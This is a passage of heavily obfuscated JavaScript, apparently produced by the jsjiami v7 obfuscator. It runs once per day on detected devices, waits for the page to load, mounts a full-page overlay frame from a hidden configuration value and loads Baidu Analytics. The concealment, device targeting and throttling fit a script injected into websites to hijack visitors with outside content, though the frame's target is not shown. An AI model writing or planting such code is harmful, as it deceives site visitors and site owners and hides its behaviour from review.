_0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';